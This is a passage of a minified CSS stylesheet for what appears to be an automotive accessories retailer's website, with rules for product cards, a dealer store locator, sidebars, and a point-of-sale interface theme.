.cta{align-items:center;background:var(--brand);border-radius:999px;color:#fff;display:inline-flex;font-size:16px;font-weight:600;gap:8px;justify-content:center;line-height:1;margin:12px 16px 16px;padding:12px 16px;text-decoration:none;transition:filter .18s ease,transform .18s ease;will-change:transform}.truck-caps-section .cta:hover{transform:translateY(-1px)}.truck-caps-section .cta:focus-visible{outline:3px solid #000;outline-offset:2px}@media(prefers-reduced-motion:reduce){.truck-caps-section .card,.truck-caps-section .card img,.truck-caps-section .cta{transition:none}}@media(prefers-color-scheme:dark){.truck-caps-section{--bg:#555;--card-bg:#14171a;--text:#f1f5f9;--muted:#cbd5e1;--shadow:0 6px 18px rgba(0,0,0,.35)}}.contact-well{border-radius:0;padding:15px;text-transform:uppercase}.contact-well h3{color:#000;font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:20px;letter-spacing:.05em;margin-top:10px}.contact-comments,.contact-hours{flex-basis:50%}.no-locations{flex-wrap:wrap!important}.no-locations-wrapper{flex:1 1 100%!important}.contact-us-locations{overflow:auto}.contact-us-locations .locator-search-list-locations{max-height:406px!important}#map-canvas{height:450px;margin:0;padding:5%}.contact-submit{margin-bottom:10px}.store-locator-inactive{background-color:none;border:3px solid silver;border-radius:5px;box-shadow:0 8px 24px hsla(210,8%,62%,.2);margin-bottom:20px;padding:6%}#store-shopping-modal{align-items:center;display:flex!important;justify-content:center;min-height:100vh}.custom-content{margin:0 auto}.custom-content-centered{margin:0 10% auto}.custom-content .custom-brand-logo,.custom-content-centered .custom-brand-logo{max-width:300px!important}.custom-brand-logo-large{max-width:600px!important}.custom-content .product-thumb .custom-description{height:67px;overflow:hidden}.price .starting-disclaimer{color:#000;font-size:12px;font-weight:300;text-align:right}.custom-disclaimer>p,.price .starting-disclaimer{font-family:var(--fontText,"Arimo"),sans-serif;line-height:1.5}.custom-disclaimer>p{color:red;font-size:18px;font-weight:700;max-height:90px;overflow:hidden;text-align:center}#section-product-price h2 #starting-text{color:#000}.section{align-items:center;display:flex;justify-content:center;margin-bottom:50px}.section .section-text{width:60%}.section .section-image img{max-width:100%}@media(min-width:992px){.reverse{flex-direction:row-reverse}.section .section-image{padding:0 25px;width:40%}}@media(max-width:991px){.section{flex-direction:column}#section-right{margin-bottom:25px}}.product-description-column strong{font-size:18px;font-weight:700}.row>iframe{display:block;margin:auto}#starting-text{font-family:var(--fontText,"Arimo"),sans-serif;font-size:12px;text-transform:uppercase}#product-name{display:none}#compareSlider{margin:auto;width:80%}.warning-link{color:red}#datacap-iframe{border:0;height:225px;overflow-x:hidden;width:100%}#datacapLoader{align-items:center;background-color:hsla(0,0%,40%,.75);cursor:not-allowed;display:block;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}#datacapLoader:before{color:#fff;content:"Processing, please wait...";flex:1 1 auto;font-size:20px;font-weight:700;text-align:center}.locator-search-list-location-info-wrapper{flex-direction:row}.locator-type-link{text-align:center}.locator-type-link:active,.locator-type-link:focus,.locator-type-link:hover{text-decoration:none}.locator-type-link i{color:initial;display:block}.locator-nav{display:block;font-size:20px;font-weight:700;list-style-type:none;margin:15px auto;padding:0;text-transform:uppercase;width:100%}.locator-nav li{display:inline-block;margin:7px 15px}.locator-nav i{color:initial;margin-right:5px}.locator-nav a{text-decoration:none}.locator-nav .active a{text-decoration:underline}.locator-international-dealers,.locator-logo-grid{margin:0 -8px;width:calc(100% + 16px)}.locator-international-dealer,.locator-logo-grid-item{flex:0 1 calc(33.33333% - 16px);margin:8px;transition:all .2s ease-in-out 0s;width:calc(33.33333% - 16px)}.locator-international-dealer img,.locator-logo-grid-item img{width:100%}.block-body.block-full .locator-international-dealers,.block-body.block-full .locator-logo-grid{margin:0 8px;width:calc(100% - 16px)}.locator-logo-grid-item a{justify-content:center}.locator-international-dealer-image img,.locator-logo-grid-item{background-color:#fff;border:1px solid #ddd;border-radius:4px;padding:6px}.locator-logo-grid-item:hover{border-color:#5a85e0;box-shadow:0 1px 3px rgba(0,0,0,.2)}.locator-international-dealer{text-align:left}ul.locator-international-dealer-info-list{list-style-type:none;margin:10px 0;padding:0}.locator-international-dealer-info-wrapper{position:relative}.locator-international-dealer-info-wrapper i{left:-30px;position:absolute;top:5px}.locator-international-dealer-image,.locator-international-dealer-info{flex:0 1 50%}.locator-international-dealer-image img{max-width:120px;width:calc(100% - 50px)}.locator-international-dealer-info-name{font-size:18px;font-weight:700;margin:0}.locator-search-wrapper{padding:0 15px}.locator-search-wrapper,.locator-search-wrapper a:not(.btn),.locator-search-wrapper i{color:initial}.locator-search-list-wrapper,.locator-search-map-wrapper{background-color:#fff;border:1px solid #000;border-radius:6px;flex:1 1 50%;margin:15px 8px;min-height:300px}.locator-search-map-wrapper>#map-canvas{height:100%}.locator-search-form-wrapper .input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.mobile-directions{display:none;margin-bottom:5px;margin-top:5px}.mobile-directions a{width:100%}.desktop-directions{display:flex;justify-content:flex-end;margin-top:5px}.locator-search-list-header{background-color:#525252;border-bottom:2px solid #000;border-radius:5px 5px 0 0;padding:10px 7px}.locator-search-list-header h3{color:#fff;font-size:1.3em;margin:0}.locator-search-list-locations{max-height:600px;overflow-y:auto}.locator-search-list-location{cursor:pointer;padding:10px 7px}.locator-search-list-location+.locator-search-list-location{border-top:1px solid #000}.locator-search-list-location--preferred{background-color:#fff7e3}.locator-search-list-location-name{color:#000;cursor:pointer;font-size:18px;font-weight:700}.locator-search-list-location-preferred-tag{font-size:14px}.locator-search-list-location-preferred-tag i{color:#caa743;font-size:16px}.locator-search-list-location-info-line{font-size:14px;font-weight:400;padding-left:25px;position:relative;text-transform:uppercase}.locator-search-list-location-info-line i{left:0;position:absolute;top:4px}.locator-search-list-location-info-line a{border-bottom:1px dotted #000}.locator-search-list-location-info-line a,.locator-search-list-location-info-line a:active,.locator-search-list-location-info-line a:focus,.locator-search-list-location-info-line a:hover{text-decoration:none}.locator-search-list-location-info-contact{flex-direction:column}.locator-search-list-location-header h4{margin-top:0}.locator-search-list-location-buttons{align-self:flex-start;margin-left:15px}.locator-search-list-location-image img{margin-right:8px;max-width:125px}.locator-search-list-distance-input{background-color:#3e3e3e;border:1px solid #fff;color:#fff}.locator-search-info-window{font-size:14px;font-weight:400;text-align:left;text-transform:uppercase}.locator-search-info-window li{margin:5px 0;padding-left:20px;position:relative}.locator-search-info-window li i{left:0;position:absolute;top:1px}.locator-search-info-window .btn,.locator-search-list-location-buttons .btn{border-radius:4px;box-shadow:0 2px 3px rgba(0,0,0,.2);font-size:12px;font-weight:700;padding:7px 10px;text-transform:uppercase}.locator-search-list-location-info-lines{gap:8px}#locator-map{border-radius:6px;height:100%;width:100%}.filter-group-container{background:#f9f9f9;border:1px solid #ddd;border-radius:12px;display:inline-block;margin-top:10px;max-width:100%;padding:10px}.locator-search-filters{display:grid;gap:15px;grid-template-columns:repeat(10,1fr)}.shop-services-grid{display:grid;gap:5px;grid-auto-flow:column;grid-template-rows:repeat(3,1fr)}.shop-services-grid .shop-service-item{align-items:center;display:flex;gap:5px}@media(max-width:768px){.shop-services-grid{grid-auto-flow:row;grid-template-columns:repeat(2,1fr);grid-template-rows:unset}}@media(max-width:480px){.shop-services-grid{grid-auto-flow:row;grid-template-columns:repeat(1,1fr)}}@media(max-width:1199px){.locator-search-filters{grid-template-columns:repeat(5,1fr)}}@media(max-width:767px){.locator-search-filters{grid-template-columns:repeat(2,1fr)}}.js-locator-filter.highlighted{background-color:inherit;border:2px solid;border-color:inherit;border-radius:6px;padding:4px}.filter-box{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center;text-align:center;width:100px}.filter-icon{height:100px;margin-bottom:-15px;object-fit:contain;width:100px}.filter-label{color:#333;font-size:12px;font-weight:700}@media(max-width:1199px){.locator-search-wrapper{flex-wrap:wrap}.locator-search-list-wrapper,.locator-search-map-wrapper{flex:1 1 100%;margin:15px 0;width:100%}.locator-search-map-wrapper{margin-top:0}.locator-international-dealer{flex:0 1 calc(50% - 16px);width:calc(50% - 16px)}}@media(max-width:991px){.locator-search-list-locations{max-height:300px}}@media(min-width:768px){.locator-search-form-wrapper .form-inline .input-group>.form-control{min-width:300px}}@media(max-width:767px){.locator-search-form-wrapper{margin:0 15px}.locator-search-list-location-info-wrapper,.locator-types{flex-direction:column}.locator-search-list-location-info-lines{flex:1 auto}.locator-logo-grid-item{flex:0 1 calc(50% - 16px);width:calc(50% - 16px)}.locator-international-dealer{flex:0 1 calc(100% - 16px);width:calc(100% - 16px)}.locator-international-dealer-image,.locator-international-dealer-info{flex:0 1 auto}ul.locator-international-dealer-info-list{margin-left:30px}}@media(max-width:600px){.locator-search-list-location-info-lines{flex-direction:column;gap:0;margin:0 0 1rem;width:100%}.locator-search-list-location-buttons,.locator-search-list-location-info-contact{margin-left:0}}@media(max-width:480px){.locator-international-dealer,.locator-logo-grid-item{flex:0 1 calc(100% - 16px);width:calc(100% - 16px)}.mobile-directions{display:block}.desktop-directions{display:none}.contact-hours{flex-basis:100%}}.store-locator-main-modal{height:90%!important;width:100%!important}.rating .certified-review{max-height:30px;width:auto}.product-list .product-thumb .button-group{border:0!important;padding:0;width:auto}.product-list .product-thumb .caption{margin-left:230px}.product-option-thumbnail{max-width:100px}.product-thumb{background-color:#fff;border:1px solid #bfbfbf;border-radius:5px;color:#000;margin-bottom:20px;overflow-x:hidden;position:relative}.product-thumb h4{display:block;font-size:18px;font-weight:700!important;letter-spacing:0!important;line-height:22px;min-height:48px;text-align:center;text-transform:uppercase}.product-thumb h4 a{color:#000}.product-thumb p{font-size:var(--fontTextSize,16px);text-align:center}.product-thumb p.price{color:#d51900;font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:20px;font-weight:bolder}.product-thumb .btn{font-family:var(--fontText,"Rajdhani");font-size:16px;font-weight:700;letter-spacing:0;margin-top:10px;text-transform:uppercase}.product-thumb .rating{margin:10px 0;text-align:center}.product-thumb .rating .fa-star,.product-thumb .rating .fa-star+.fa-star-o{color:#ebcd06}.product-thumb .rating .fa-star-o{color:#d2d2d2}.product-thumb .button-group{background-color:#fff;float:right;overflow:auto;padding:0 10px}.product-thumb .button-group button{background-color:#fff;border:0;color:#d2d2d2;display:inline-block;line-height:38px;text-align:right;width:auto}.product-thumb .button-group button:hover{color:#b5b5b5}.product-thumb .image{display:table;height:170px;margin-top:30px;padding:10px 0;position:relative;text-align:center;width:100%}.product-thumb .image a{display:block}.product-thumb .image a:hover{opacity:.8}.product-thumb .image img{display:table-cell;left:50%;margin-left:auto;margin-right:auto;max-height:150px;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.product-thumb .caption{min-height:100px;padding:1px 20px}.product-thumb .price-tax{color:#999;display:block;font-size:12px}.product-new-badge{background-color:#d51900;border-radius:50%;color:#fff;font-size:16px;font-weight:700;height:60px;left:25%;line-height:60px;position:absolute;text-align:center;top:80%;transform:translate(-50%,-50%);width:60px}.pace-product-inventory{align-items:center;text-align:center}.price-new{font-weight:700}.price-old{font-size:14px;text-decoration:line-through}.special-text{font-size:14px;text-align:center}.section-product-discount-heading{border-top:1px solid #ddd;font-weight:700;margin-top:20px;padding-top:15px}.section-product-discount:last-of-type{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:15px}#buttons-change-layout{margin:0}.categories-list .list-group-item{border:0;border-radius:0;font-size:14px;font-weight:700!important;letter-spacing:0;margin-bottom:0;transition:all .2s ease-in-out 0s}.categories-list .list-group-item.sidebar-more{color:#d51900!important}.categories-list .list-group-item.sidebar-more i{font-size:13px;margin-top:5px}.categories-list,.categories-list li,.nav.navbar-nav.categories-list{max-width:100%;padding:0;width:100%}.categories-list a.list-group-item,.categories-list a.list-group-item:focus,.categories-list a.list-group-item:hover{color:#000}.categories-list,form[role=search] .sidebar-panel{margin-bottom:15px}form[role=search] .sidebar-panel [data-search]{font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px;letter-spacing:0}form[role=search] .sidebar-panel .checkbox{font-family:var(--fontText,"Arimo"),sans-serif;text-transform:none}.sidebar-panel{background-color:#fff;padding:15px}.sidebar-panel .checkbox{font-family:var(--fontText,"Arimo");margin:0}.categories-list div[data-toggle=collapse]{background-color:#4a4a4a;color:#fff;font-size:18px;font-weight:700;height:51px;letter-spacing:.08em;line-height:51px;padding:0 15px}.categories-list div[data-toggle=collapse] button{background:none;border:1px solid transparent;border-radius:0;float:right;height:40px;line-height:20px;margin-bottom:5.5px;margin-top:5.5px;outline:0;padding:9px 10px;position:relative}.sidebar-list{background-color:#fff;border-radius:0 0 5px 5px;height:auto;max-height:450px;overflow-y:auto}.sidebar-list .list-group-item{font-weight:inherit;padding:9px 30px}.sidebar-list::-webkit-scrollbar{width:5px}.sidebar-list::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.sidebar-list::-webkit-scrollbar-thumb{background:#888;border-radius:10px}.sidebar-list::-webkit-scrollbar-thumb:hover{background:#555}a.sidebar-toggle-more,a.sidebar-toggle-more:active,a.sidebar-toggle-more:focus,a.sidebar-toggle-more:hover{text-decoration:none}a.sidebar-toggle-more:before{float:right;font-family:Font Awesome\ 5 Pro;margin-top:1px}a.sidebar-toggle-more[data-sidebar-expanded=false]:before{content:""}a.sidebar-toggle-more[data-sidebar-expanded=true]:before{content:""}#scheduleAppointmentForm textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:100px;width:100%!important}.brand-image{display:inline-block;margin:0;position:relative}.we-install-div{display:flex;justify-content:left;padding:10px;width:100%}.we-install-product-overlay{max-width:160px!important}.we-install-brand-overlay{max-width:100px!important;padding-bottom:5%}.we-install-product-block{left:30px;max-width:75px;position:absolute;top:5%}.we-install-no-price{margin-bottom:15px}.we-install-wrapper{display:block;margin-bottom:15px}.we-install-wrapper img{margin:0 auto;max-width:75px}.we-install-wrapper.top-left{left:10px;margin-bottom:0;position:absolute;top:10px}#alphabetical .row,#grid .row,#list .row{margin-left:0;margin-right:0}#alphabetical .row .col-xs-6.col-sm-4.col-md-2,#grid .row .col-xs-6.col-sm-4.col-md-2{padding-bottom:15px}#alphabetical .row div img,#grid .row div img,#list .row div img{display:block;height:66px;margin:auto;width:99px}#product-new,#section-product-price h2,#section-product-special h2,#section-product-special-price{color:#d51900}#section-product-content{margin-bottom:15px}.categories-list button[data-toggle=collapse],.categories-list button[data-toggle=collapse]:active,.categories-list button[data-toggle=collapse]:focus,.categories-list button[data-toggle=collapse]:hover{font-weight:700;letter-spacing:1px}.product-list-padding{margin-top:-17px}.rating .fa-stack{font-size:8px}.rating .fa-star-o{color:#999;font-size:15px}.rating .fa-star{color:#fc0;font-size:15px}.rating .fa-star+.fa-star-o{color:#e69500}h2.price{margin:0}.thumbnail{border-radius:0}.primary-image{flex:1 0 100%;width:100%}.thumbnail{border:1px solid #ddd;list-style:none;margin-bottom:10px}.thumbnails{display:flex;flex-wrap:nowrap;margin-bottom:10px;margin-top:20px;overflow-x:auto;padding-left:0}.thumbnails .image-additional,.thumbnails .video-additional{flex:0 0 auto;list-style-type:none;margin-right:10px;width:auto}.thumbnails .image-additional .youtube-vid,.thumbnails .video-additional .youtube-vid{margin-top:-35px}.thumbnails .image-additional img,.thumbnails .video-additional img{height:50px;object-fit:contain}.thumbnails .image-additional a,.thumbnails .video-additional a{align-items:center;border:1px solid #ddd;display:inline-block;display:flex;flex:1 1 auto;margin-bottom:20px;padding:5px}.thumbnails .image-additional a .youtube-span,.thumbnails .video-additional a .youtube-span{color:red;font-size:24px;left:calc(46% - 10px);position:relative;width:0}#section-product-info-panel{border-radius:5px!important}.paybright-widget-container>p{margin:1rem 0}#productPageButtonGroup .btn+.btn{margin-left:3px}.brand-item{font-weight:400}.moduleProducts>.row{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:992px){.moduleProducts>.row .product-layout{flex:0 0 32%}}@media(max-width:991px){.moduleProducts>.row .product-layout{flex:0 0 48%}}@media(max-width:768px){.moduleProducts>.row .product-layout{flex:0 0 95%}}.product-cart-buttons{display:flex}.product-cart-buttons .flex-item{flex:1 1 auto}.product-cart-buttons .flex-item+.flex-item{margin-left:7px}.product-cart-buttons .btn{padding-left:7px;padding-right:7px;white-space:normal}@media(max-width:1199px){.product-cart-buttons{flex-direction:column-reverse;margin-bottom:1.5rem}.product-cart-buttons .flex-item{width:100%}.product-cart-buttons .flex-item+.flex-item{margin-left:0}.product-cart-buttons .btn{margin:7px 0!important}}@media(max-width:767px){#product-title{min-height:fit-content}.product-rebate-image{width:100%}.module-list{align-items:center;display:flex;justify-content:space-between}.module-list button[data-toggle=collapse]{background-color:transparent;display:flex}.module-list button[data-toggle=collapse] i>i{background-color:currentColor!important}.categories-list,.categories-list li{margin:0!important}#column-left{margin-bottom:15px}}#mobileViewButtonPopover{align-items:center;display:flex;font-size:x-small;height:200px;justify-content:center;text-align:center;width:152px}@media(min-width:767px){#fitment-mobile-dropdown{display:block!important;height:fit-content!important}}@media(max-width:991px){.categories-list button[data-toggle=collapse]{padding:0;width:100%}.categories-list button[data-toggle=collapse] div{align-items:center;display:flex;justify-content:space-between;margin:auto 0}}@media(max-width:1024px){#mobileViewButton{display:none;visibility:hidden}}.register-buttons .pull-right{margin-bottom:20px}.register-buttons .pull-right input[type=checkbox]{height:22px;margin:0 25px 0 5px;width:22px}.register-buttons .pull-right .agree-text{vertical-align:super}.register-buttons .pull-right input[type=submit]{margin-bottom:11px}html[data-pos]{overflow-x:hidden}html[data-pos] .clickable:not(.disabled){cursor:pointer}html[data-pos] .disabled{cursor:not-allowed;opacity:.5}html[data-pos] body{background-color:#e3e8ee}html[data-pos] body::-webkit-scrollbar{background-color:#093e7b;width:1em}html[data-pos] body::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.3)}html[data-pos] body::-webkit-scrollbar-thumb{background-color:#0052b3;border-radius:8px;outline:none}html[data-pos] #grid-body .container,html[data-pos] #grid-body .container-fluid,html[data-pos] #grid-footer .container,html[data-pos] #grid-footer .container-fluid{width:100%!important}html[data-pos] .rs-divider{background-color:#a5a5a5}html[data-pos] .vehicle-align-right{padding-right:10;text-align:"right"}html[data-pos] #proTopNav .dropdown-menu,html[data-pos] #top,html[data-pos] .alert,html[data-pos] .cart-module .cart-content #posAppointmentView,html[data-pos] .cart-popout-box,html[data-pos] .categories-list,html[data-pos] .contact-well h3,html[data-pos] .copy-symbol,html[data-pos] .grid-image-label,html[data-pos] .navbar-default,html[data-pos] .navbar-inverse,html[data-pos] .payment-popout-box,html[data-pos] .product-thumb p.price,html[data-pos] body,html[data-pos] footer,html[data-pos] input[type=color].form-control,html[data-pos] input[type=date].form-control,html[data-pos] input[type=datetime-local].form-control,html[data-pos] input[type=datetime].form-control,html[data-pos] input[type=email].form-control,html[data-pos] input[type=month].form-control,html[data-pos] input[type=number].form-control,html[data-pos] input[type=password].form-control,html[data-pos] input[type=search].form-control,html[data-pos] input[type=tel].form-control,html[data-pos] input[type=text].form-control,html[data-pos] input[type=time].form-control,html[data-pos] input[type=url].form-control,html[data-pos] input[type=week].form-control,html[data-pos] select.form-control,html[data-pos] textarea.form-control{font-family:var(--fontText,"Inter"),sans-serif}html[data-pos] .fw-light{font-weight:200}html[data-pos] .fw-medium,html[data-pos] .fw-regular{font-weight:400}html[data-pos] .fw-bold,html[data-pos] .fw-heavy{font-weight:700}html[data-pos] .form-control,html[data-pos] .modal,html[data-pos] .panel,html[data-pos] body{color:#525f7f}html[data-pos] h1,html[data-pos] h1 span,html[data-pos] h2,html[data-pos] h2 span,html[data-pos] h3,html[data-pos] h3 span,html[data-pos] h4,html[data-pos] h4 span,html[data-pos] h5,html[data-pos] h5 span,html[data-pos] h6,html[data-pos] h6 span,html[data-pos] p,html[data-pos] p span{font-family:var(--fontText,"Inter"),sans-serif}html[data-pos] h1,html[data-pos] h2,html[data-pos] h3,html[data-pos] h4,html[data-pos] h5,html[data-pos] h6{color:#2c435f;font-weight:700;letter-spacing:0;text-transform:none}html[data-pos] footer .footer-left,html[data-pos] footer .footer-right,html[data-pos] footer a,html[data-pos] footer h5,html[data-pos] footer li,html[data-pos] footer span{font-family:var(--fontText,"Inter"),sans-serif}html[data-pos] label{font-size:16px;font-weight:700}html[data-pos] .page-header{border-bottom-color:#d2d8de}html[data-pos] .page-header-row{min-height:42px}html[data-pos] .text-danger{color:#f44336}html[data-pos] .text-warning{color:#ea9f34}html[data-pos] .text-primary{color:#004596}html[data-pos] .text-success{color:#2ba567}html[data-pos] .text-muted{color:#acb3c3}html[data-pos] .undefined{color:#acb3c3;font-style:italic;font-weight:400}html[data-pos] .break-all{word-break:break-all}html[data-pos] .complete{color:green}html[data-pos] .outstanding_balance{color:red}html[data-pos] .saved{color:#42a1ff}html[data-pos] .price-new{color:#f44336}html[data-pos] #posAppointmentView{margin-left:15px;margin-right:15px;margin-top:-8px}html[data-pos] .link-style,html[data-pos] a:not(.rs-btn):not(.btn){color:#5469d4;cursor:pointer;transition:all .2s ease-in-out}html[data-pos] .link-style:active,html[data-pos] .link-style:focus,html[data-pos] .link-style:hover,html[data-pos] a:not(.rs-btn):not(.btn):active,html[data-pos] a:not(.rs-btn):not(.btn):focus,html[data-pos] a:not(.rs-btn):not(.btn):hover{color:#525f7f;cursor:pointer;text-decoration:underline}html[data-pos] .categories-list .list-group-item.sidebar-more{color:#5469d4!important}html[data-pos] .categories-list .list-group-item.sidebar-more:active,html[data-pos] .categories-list .list-group-item.sidebar-more:focus,html[data-pos] .categories-list .list-group-item.sidebar-more:hover{color:#525f7f!important}html[data-pos] .sidebar-toggle-more{color:#fff}html[data-pos] .sidebar-toggle-more:active,html[data-pos] .sidebar-toggle-more:focus,html[data-pos] .sidebar-toggle-more:hover{color:#ddd}html[data-pos] [data-anchor-target].active,html[data-pos] [data-anchor-target]:active,html[data-pos] [data-anchor-target]:focus,html[data-pos] [data-anchor-target]:hover{background-color:#5469d4;color:#fff!important}html[data-pos] .btn{border-radius:6px;font-weight:700;padding:10px 24px;transition:all .2s ease-in-out}html[data-pos] .btn:not(.btn-link){box-shadow:0 1px 3px 0 rgba(145,158,171,.24)}html[data-pos] .input-group-btn .btn{box-shadow:none;padding:6px 12px}html[data-pos] .input-group .form-control:last-child,html[data-pos] .input-group-addon:last-child,html[data-pos] .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,html[data-pos] .input-group-btn:first-child>.btn:not(:first-child),html[data-pos] .input-group-btn:last-child>.btn,html[data-pos] .input-group-btn:last-child>.btn-group>.btn,html[data-pos] .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}html[data-pos] .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,html[data-pos] .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,html[data-pos] .input-group .form-control:first-child,html[data-pos] .input-group-addon:first-child,html[data-pos] .input-group-btn:first-child>.btn,html[data-pos] .input-group-btn:first-child>.btn-group>.btn,html[data-pos] .input-group-btn:first-child>.dropdown-toggle,html[data-pos] .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,html[data-pos] .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}html[data-pos] .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}html[data-pos] .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}html[data-pos] .btn-link:not(.text-danger):not(.text-warning):not(.text-success):not(.text-info):not(.text-primary){background-color:transparent;border-color:transparent;color:#5469d4}html[data-pos] .btn-link:not(.text-danger):not(.text-warning):not(.text-success):not(.text-info):not(.text-primary):active,html[data-pos] .btn-link:not(.text-danger):not(.text-warning):not(.text-success):not(.text-info):not(.text-primary):focus,html[data-pos] .btn-link:not(.text-danger):not(.text-warning):not(.text-success):not(.text-info):not(.text-primary):hover{background-color:transparent;border-color:transparent;color:#525f7f}html[data-pos] .btn-link-ghost{background-color:transparent;border-color:#5469d4;color:#5469d4}html[data-pos] .btn-link-ghost:active,html[data-pos] .btn-link-ghost:focus,html[data-pos] .btn-link-ghost:hover{background-color:transparent;border-color:#525f7f;color:#525f7f}html[data-pos] .btn-link:not(.text-danger):not(.text-success):not(.text-warning):not(.text-primary):not(.text-info){color:#5469d4}html[data-pos] .btn-link:not(.text-danger):not(.text-success):not(.text-warning):not(.text-primary):not(.text-info):active,html[data-pos] .btn-link:not(.text-danger):not(.text-success):not(.text-warning):not(.text-primary):not(.text-info):focus,html[data-pos] .btn-link:not(.text-danger):not(.text-success):not(.text-warning):not(.text-primary):not(.text-info):hover{color:#525f7f}html[data-pos] .btn-primary{background-color:#004596;border-color:#004596;color:#fff}html[data-pos] .btn-info{background-color:#3180de;border-color:#3180de;color:#fff}html[data-pos] .btn-danger{background-color:#f44336;border-color:#f44336;color:#fff}html[data-pos] .btn-success{background-color:#32ca7d;border-color:#32ca7d;color:#fff}html[data-pos] .btn-warning{background-color:#ea9f34;border-color:#ea9f34;color:#fff}html[data-pos] .btn-default{background-color:#fff;border-color:#fff;color:#525f7f}html[data-pos] .btn-light{background-color:#ececec;border-color:#ececec;color:#525f7f}html[data-pos] .btn-dark{background-color:#3c4b5d;border-color:#3c4b5d;color:#fff}html[data-pos] .btn-primary:active,html[data-pos] .btn-primary:focus,html[data-pos] .btn-primary:hover{background-color:#00397d;border-color:#00397d;color:#fff}html[data-pos] .btn-info:active,html[data-pos] .btn-info:focus,html[data-pos] .btn-info:hover{background-color:#2273d4;border-color:#2273d4;color:#fff}html[data-pos] .btn-danger:active,html[data-pos] .btn-danger:focus,html[data-pos] .btn-danger:hover{background-color:#f32c1e;border-color:#f32c1e;color:#fff}html[data-pos] .btn-success:active,html[data-pos] .btn-success:focus,html[data-pos] .btn-success:hover{background-color:#2db670;border-color:#2db670;color:#fff}html[data-pos] .btn-warning:active,html[data-pos] .btn-warning:focus,html[data-pos] .btn-warning:hover{background-color:#e8941d;border-color:#e8941d;color:#fff}html[data-pos] .btn-default:active,html[data-pos] .btn-default:focus,html[data-pos] .btn-default:hover{background-color:#f2f2f2;border-color:#f2f2f2;color:#525f7f}html[data-pos] .btn-dark:active,html[data-pos] .btn-dark:focus,html[data-pos] .btn-dark:hover{background-color:#323f4e;border-color:#323f4e;color:#fff}html[data-pos] .rebates-toggle-btn,html[data-pos] .rebates-toggle-btn:active,html[data-pos] .rebates-toggle-btn:focus,html[data-pos] .rebates-toggle-btn:hover{background-color:#c8facd;color:#2ba567;padding:8px 16px!important}html[data-pos] .btn-group.btn-group-xl{text-align:center;width:100%}html[data-pos] .btn-group.btn-group-xl .btn-default:hover{background-color:#fff}html[data-pos] .btn-group.btn-group-xl .btn{border:1px solid #ddd;color:#525f7f;float:none;font-size:18px;height:auto;padding:50px 0}html[data-pos] .btn-group.btn-group-xl .btn h3{color:#5469d4;font-size:50px;margin-bottom:5px}html[data-pos] .btn-group.btn-group-xl .btn.btn-3{width:33.33%}html[data-pos] .btn-group.btn-group-xl .btn.btn-4{width:25%}html[data-pos] .btn-menu-inner{border-radius:0!important}html[data-pos] .btn-menu-first{border-radius:6px 0 0 6px}html[data-pos] .btn-menu-last{border-radius:0 6px 6px 0}html[data-pos] .btn-manage-labor{line-height:20px;padding:10px 24px!important}html[data-pos] .checkbox input[type=checkbox],html[data-pos] .checkbox-inline input[type=checkbox],html[data-pos] .radio input[type=radio],html[data-pos] .radio-inline input[type=radio]{margin-top:6px}html[data-pos] .form-control{border-color:#ddd;font-size:16px;height:42px}html[data-pos] .form-control:active,html[data-pos] .form-control:focus,html[data-pos] .form-control:hover{box-shadow:none;outline:0}html[data-pos] .form-control:focus{border-color:#5469d4}html[data-pos] textarea.form-control{height:auto;max-width:100%;resize:vertical}html[data-pos] .form-horizontal label.control-label{font-size:16px;margin-top:7px}html[data-pos] .form-control-static{line-height:24px;padding-bottom:0;padding-top:7px}html[data-pos] .btn-group .btn,html[data-pos] .input-group .input-group-btn .btn{height:42px}html[data-pos] .form-horizontal .checkbox,html[data-pos] .form-horizontal .checkbox-inline,html[data-pos] .form-horizontal .radio,html[data-pos] .form-horizontal .radio-inline{padding-top:0}html[data-pos] .form-horizontal .checkbox label,html[data-pos] .form-horizontal .checkbox-inline label,html[data-pos] .form-horizontal .radio label,html[data-pos] .form-horizontal .radio-inline label,html[data-pos] label.checkbox-inline,html[data-pos] label.radio-inline{margin-top:7px}html[data-pos] .panel .checkbox,html[data-pos] .panel .radio{margin-left:0}html[data-pos] .checkbox label,html[data-pos] .radio label{font-weight:400}html[data-pos] .input-group.datepicker{width:100%}html[data-pos] .rs-input-group.rs-input-group-lg>.rs-input-group-addon{align-items:center;background-color:#ececec;color:#525f7f;display:flex;justify-content:center;min-width:40px;width:40px}html[data-pos] .rs-input-group.text-success .rs-input{color:#2ba567}html[data-pos] .rs-input-group.text-danger .rs-input{color:#f44336}html[data-pos] .rs-input{font-weight:700}html[data-pos] .appt-input-field{overflow:hidden;padding-bottom:6px;width:100%}html[data-pos] .rs-checkbox label{font-weight:400}html[data-pos] .breadcrumb{background-color:#fff;border-radius:0;box-shadow:0 1px 3px 0 rgba(145,158,171,.24);margin-left:-15px;margin-right:-15px}html[data-pos] .breadcrumb a{cursor:pointer;font-weight:700}html[data-pos] footer{margin:30px 0 15px;padding:0}html[data-pos] footer .footer-left,html[data-pos] footer .footer-right,html[data-pos] footer a,html[data-pos] footer li span{font-size:12px}html[data-pos] .list-item-card .flex-item+.flex-item{margin-left:16px}html[data-pos] .dotted-list{display:flex;flex-direction:column;font-size:18px;font-weight:400;margin:8px 0}html[data-pos] .dotted-list-item{align-items:baseline;display:flex;margin:4px 0}html[data-pos] 